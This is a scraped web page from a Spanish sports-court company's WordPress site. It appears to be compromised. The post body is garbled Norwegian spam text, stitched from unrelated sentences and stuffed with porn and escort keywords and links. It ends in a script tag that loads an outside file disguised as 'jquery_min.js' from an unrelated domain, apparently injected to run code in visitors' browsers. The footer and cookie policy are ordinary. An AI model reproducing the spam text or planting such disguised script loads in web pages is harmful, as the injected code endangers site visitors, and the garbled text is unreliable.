er f.eks: maling, beis, lakk og lim &#8211; plantervern, ugress-/insektsmidler, kvikksølvtermometre, spillolje, batterier osv. Hjem / ALLE / Grafikk/litografi/serigrafi kr900.00 Teknikk Litografi Opplag 100 Prod år 2017 Signert Ja Motivformat 14 x free soft porn erotikk historier cm Format 19 x 18 cm 3 på lager Speiling antall Kategorier: Grafikk, Grafikk/litografi/serigrafi, Litografi Stikkord: art, balanse, drøm, Gave, grafikk, Gro Mukta Holter, gutt, kunst, landskap, limitedtion, litografi, mann, original grafikk, vann  Vi sitter med 1 meter mellomrom til siden og 2 meter til rekken bak. Du har rett til den behandlingen som legen anser som best for deg eller som brukes til vanlig. Systemet kan betjenes via en ringperm der all dokumentasjon er systematisert. Kutikulalaget danner det ytterste hårlaget på alle hårene, dette omslutter den indre mature av hårstrået kalt hårkorteksen. I samarbeid med deg prøver vi å bedre din tilstand og ivareta dine behov Trivsel Det er en hyggelig atmosfære på klinikken. Hvor <a href="https://rinnapp.com/2022/02/14/escorts-oslo-norway-eskorte-oppdal-escorte-stockholm-erotiske-nettsider/">Escorts oslo norway eskorte oppdal</a> er gruppene, og hvordan er de sammensatt? Avbestilling av avtalt opplæring: Dersom du må avbestille avtalt opplæring er det viktig at dette gjøres senest klokken 16:00 dagen før opplæringen er planlagt gjennomført. Kvernen monteres enkelt under kjøkkenvaskens kum, norwegian girls xxx sukker dating hånd om det meste av organisk matavfall og gir en miljøvennlig og enkel kompostering. Selges i bunter à 12par CENTER ELITE (5par) Pris NOK 495,00 ekskl. mva. Dette holdt allikevel ikke mot de 3 beste skytterne i finalerunden. Premieutdeling og pizza rett etter <a href="https://rinnapp.com/2022/01/01/erotiske-lydboker-damer-som-kliner-baltic-ladies-articles-akershus/">Damer som kliner erotikk gratis</a> serierunde 10 er ferdigspilt. Deretter spiller vi ved Furukollen psyk. senter.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/11/hvordan-date-escorte-in-norway-happy-ending-massasje-tantra-massage-kobenhavn/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/11/sex-mobil-porno-gratis-voksen-cam-nettsteder-heroes-of-the-storm-du-ikke-angi-matchmaking/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

